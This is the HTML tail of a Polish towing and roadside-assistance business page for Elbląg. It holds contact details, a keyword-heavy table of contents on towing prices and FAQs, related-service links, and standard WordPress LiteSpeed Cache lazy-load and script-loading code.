<span class="elementor-icon-list-text">Józefa Wybickiego 21, 82-300 Elbląg</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:790817762" data-wpel-link="internal"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">790 817 762</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:kontakt@laweta-pomoc-drogowa-holowanie.pl"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">kontakt@laweta-pomoc-drogowa-holowanie.pl</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clock"></i>						</span>
<span class="elementor-icon-list-text">24 godziny przez 7 dni w tygodniu</span></li></ul></div></div><div class="elementor-element elementor-element-603ad95 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="603ad95" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_header">
<b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
<a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>
</span></div><div class="lwptoc_items lwptoc_items-visible"><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Holowanie_Elblag_-_zadzwon_pod_numer_790_817_762_i_wybierz_najlepsze_holowanie_w_Elblagu">
<span class="lwptoc_item_number">1</span>
<span class="lwptoc_item_label">Holowanie Elbląg - zadzwoń pod numer ☎ 790 817 762 ☎ i wybierz najlepsze holowanie w Elblągu.</span>
</a></div><div class="lwptoc_item">    <a href="#HOLOWANIE_ELBLAG">
<span class="lwptoc_item_number">2</span>
<span class="lwptoc_item_label">HOLOWANIE ELBLĄG</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Holowanie_aut_Elblag">
<span class="lwptoc_item_number">2.1</span>
<span class="lwptoc_item_label">Holowanie aut Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_auta_Elblag">
<span class="lwptoc_item_number">2.2</span>
<span class="lwptoc_item_label">Holowanie auta Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_auto_Elblag">
<span class="lwptoc_item_number">2.3</span>
<span class="lwptoc_item_label">Holowanie auto Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_pojazdu_Elblag">
<span class="lwptoc_item_number">2.4</span>
<span class="lwptoc_item_label">Holowanie pojazdu Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_samochodu_Elblag">
<span class="lwptoc_item_number">2.5</span>
<span class="lwptoc_item_label">Holowanie samochodu Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holownik_pomoc_drogowa_Elblag">
<span class="lwptoc_item_number">2.6</span>
<span class="lwptoc_item_label">Holownik pomoc drogowa Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Tanie_holowanie_Elblag">
<span class="lwptoc_item_number">2.7</span>
<span class="lwptoc_item_label">Tanie holowanie Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Autoholowanie_Elblag">
<span class="lwptoc_item_number">2.8</span>
<span class="lwptoc_item_label">Autoholowanie Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Auto_holowanie_Elblag">
<span class="lwptoc_item_number">2.9</span>
<span class="lwptoc_item_label">Auto holowanie Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Auto_holowane_Elblag">
<span class="lwptoc_item_number">2.10</span>
<span class="lwptoc_item_label">Auto holowane Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Auto_hol_Elblag">
<span class="lwptoc_item_number">2.11</span>
<span class="lwptoc_item_label">Auto hol Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holownik_Elblag">
<span class="lwptoc_item_number">2.12</span>
<span class="lwptoc_item_label">Holownik Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_auta_Elblag_cena">
<span class="lwptoc_item_number">2.13</span>
<span class="lwptoc_item_label">Holowanie auta Elbląg cena</span>
</a></div><div class="lwptoc_item">    <a href="#Tanie_holowanie_Elblag_cennik">
<span class="lwptoc_item_number">2.14</span>
<span class="lwptoc_item_label">Tanie holowanie Elbląg cennik</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_Elblag_cena">
<span class="lwptoc_item_number">2.15</span>
<span class="lwptoc_item_label">Holowanie Elbląg cena</span>
</a></div><div class="lwptoc_item">    <a href="#Oplata_za_holowanie_Elblag">
<span class="lwptoc_item_number">2.16</span>
<span class="lwptoc_item_label">Opłata za holowanie Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_samochodu_Elblag_cena">
<span class="lwptoc_item_number">2.17</span>
<span class="lwptoc_item_label">Holowanie samochodu Elbląg cena</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_Elblag_tanio">
<span class="lwptoc_item_number">2.18</span>
<span class="lwptoc_item_label">Holowanie Elbląg tanio</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_laweta_tanio_Elblag">
<span class="lwptoc_item_number">2.19</span>
<span class="lwptoc_item_label">Holowanie laweta tanio Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_cennik_Elblag">
<span class="lwptoc_item_number">2.20</span>
<span class="lwptoc_item_label">Holowanie cennik Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_pojazdu_Elblag_cennik">
<span class="lwptoc_item_number">2.21</span>
<span class="lwptoc_item_label">Holowanie pojazdu Elbląg cennik</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_samochodu_Elblag_ceny">
<span class="lwptoc_item_number">2.22</span>
<span class="lwptoc_item_label">Holowanie samochodu Elbląg ceny</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_tanio_Elblag">
<span class="lwptoc_item_number">2.23</span>
<span class="lwptoc_item_label">Holowanie tanio Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Holowanie_Elblag_24h">
<span class="lwptoc_item_number">2.24</span>
<span class="lwptoc_item_label">Holowanie Elbląg 24h</span>
</a></div><div class="lwptoc_item">    <a href="#Najtansze_holowanie_Elblag">
<span class="lwptoc_item_number">2.25</span>
<span class="lwptoc_item_label">Najtańsze holowanie Elbląg</span>
</a></div><div class="lwptoc_item">    <a href="#Elblag_holowanie">
<span class="lwptoc_item_number">2.26</span>
<span class="lwptoc_item_label">Elbląg holowanie</span>
</a></div><div class="lwptoc_item">    <a href="#CZESTO_ZADAWANE_PYTANIA">
<span class="lwptoc_item_number">2.27</span>
<span class="lwptoc_item_label">CZĘSTO ZADAWANE PYTANIA</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_Elblag">
<span class="lwptoc_item_number">2.27.1</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE Elbląg?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_100KM_Elblag">
<span class="lwptoc_item_number">2.27.2</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE 100KM Elbląg?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_BIERZE_HOLOWANIE_Elblag">
<span class="lwptoc_item_number">2.27.3</span>
<span class="lwptoc_item_label">ILE BIERZE HOLOWANIE Elbląg?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_Elblag_20_KM">
<span class="lwptoc_item_number">2.27.4</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE Elbląg 20 KM?</span>
</a></div><div class="lwptoc_item">    <a href="#JAK_DLUGO_CZEKA_SIE_NA_HOLOWANIE_W_Elblag">
<span class="lwptoc_item_number">2.27.5</span>
<span class="lwptoc_item_label">JAK DŁUGO CZEKA SIĘ NA HOLOWANIE W Elbląg?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_Elblag_300_KM">
<span class="lwptoc_item_number">2.27.6</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE Elbląg 300 KM?</span>
</a></div><div class="lwptoc_item">    <a href="#CZY_HOLOWANIE_Elblag_LICZY_KILOMETRY_W_DWIE_STRONY">
<span class="lwptoc_item_number">2.27.7</span>
<span class="lwptoc_item_label">CZY HOLOWANIE Elbląg LICZY KILOMETRY W DWIE STRONY?</span>
</a></div><div class="lwptoc_item">    <a href="#ILE_KOSZTUJE_HOLOWANIE_Elblag_2023">
<span class="lwptoc_item_number">2.27.8</span>
<span class="lwptoc_item_label">ILE KOSZTUJE HOLOWANIE Elbląg 2023?</span>
</a></div><div class="lwptoc_item">    <a href="#JAK_WEZWAC_HOLOWANIE_Elblag">
<span class="lwptoc_item_number">2.27.9</span>
<span class="lwptoc_item_label">JAK WEZWAĆ HOLOWANIE Elbląg?</span>
</a></div></div></div><div class="lwptoc_item">    <a href="#KONTAKT">
<span class="lwptoc_item_number">2.28</span>
<span class="lwptoc_item_label">KONTAKT</span>
</a><div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Powiazane_wpisy">
<span class="lwptoc_item_number">2.28.1</span>
<span class="lwptoc_item_label">Powiązane wpisy:</span>
</a></div></div></div></div></div></div></div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-list"><h3><span id="Powiazane_wpisy">Powiązane wpisy:</span></h3><ol><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-elblag/" rel="bookmark" title="POMOC DROGOWA ELBLĄG" data-wpel-link="internal">POMOC DROGOWA ELBLĄG</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-elblag/" rel="bookmark" title="LAWETA ELBLĄG" data-wpel-link="internal">LAWETA ELBLĄG</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir-elblag/" rel="bookmark" title="Pomoc Drogowa TIR Elbląg" data-wpel-link="internal">Pomoc Drogowa TIR Elbląg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilna-wulkanizacja-elblag/" rel="bookmark" title="Mobilna Wulkanizacja Elbląg" data-wpel-link="internal">Mobilna Wulkanizacja Elbląg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-serwis-opon-elblag/" rel="bookmark" title="Mobilny Serwis Opon Elbląg" data-wpel-link="internal">Mobilny Serwis Opon Elbląg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli-elblag/" rel="bookmark" title="Odpalanie z kabli Elbląg" data-wpel-link="internal">Odpalanie z kabli Elbląg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa-elblag/" rel="bookmark" title="Dowóz Paliwa Elbląg" data-wpel-link="internal">Dowóz Paliwa Elbląg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypompowywanie-paliwa-elblag/" rel="bookmark" title="Wypompowywanie Paliwa Elbląg" data-wpel-link="internal">Wypompowywanie Paliwa Elbląg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety-elblag/" rel="bookmark" title="Wynajem Lawety Elbląg" data-wpel-link="internal">Wynajem Lawety Elbląg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet-elblag/" rel="bookmark" title="Wypożyczalnia Lawet Elbląg" data-wpel-link="internal">Wypożyczalnia Lawet Elbląg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik-elblag/" rel="bookmark" title="Mobilny Mechanik Elbląg" data-wpel-link="internal">Mobilny Mechanik Elbląg</a></li><li><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elblag/" rel="bookmark" title="Awaryjne Otwieranie Samochodu Elbląg" data-wpel-link="internal">Awaryjne Otwieranie Samochodu Elbląg</a></li></ol></div><div class="clear"></div></div></div></div></div></div></article></div><footer id="footer" class="to-move full centered" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-items"><div class="foot-content clearfix"><div class="foot-text"><a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap.xml" data-wpel-link="internal">Mapa Strony</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap2.xml" data-wpel-link="internal">Mapa Strony2</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/page-sitemap3.xml" data-wpel-link="internal">Mapa Strony3</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/post-sitemap.xml" data-wpel-link="internal">Mapa Wpisów</a><br />
<a href="https://laweta-pomoc-drogowa-holowanie.pl/wszystkie-strony/" data-wpel-link="internal">Wszystkie strony</a><br />
<br /><br /></div></div></div></footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a><div id="content-overlay" class="to-move"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rife-free\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/js/056ee4d13d6b1981964c81dcf167f295.js?ver=4ee9f"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-22 03:09:55 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-22 03:09:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->